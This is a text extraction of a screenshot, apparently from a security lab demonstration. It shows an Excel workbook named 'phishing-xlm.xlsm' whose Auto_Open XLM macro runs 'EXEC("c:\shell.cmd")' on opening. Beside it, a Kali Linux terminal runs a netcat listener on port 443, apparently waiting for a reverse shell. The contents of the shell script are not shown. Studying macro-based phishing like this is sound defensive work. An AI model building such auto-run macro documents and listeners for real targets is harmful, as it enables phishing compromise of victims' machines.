 phishing-xlm.xlsm - Excel (Product Activation Failed)
File Home Insert Page Layout Formulas Data Review View Add-ins Team Tell me what you want to do... Sign in Sh
Paste
Calibri 11
B I U A
Wrap Text
Merge & Center
General
$ % ,
Conditional Formatting
Format as Table
Cell Styles
Insert
Delete
Format
AutoSum
Fill
Clear
Sort & Filter
Find & Select
Clipboard Font Alignment Number Styles Cells Editing
! SECURITY WARNING Macros have been disabled. Enable Content
Auto_Open fx =EXEC("c:\shell.cmd")
A B C D E F G H I
1 =EXEC("c:\shell.cmd")
2 =HALT()
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
Kali2018 (Snapshot 4) [Running] - Oracle VM VirtualBox ×
/bin/bash 85x19
root@~# nc -lvvp 443
listening on [any] 443 ...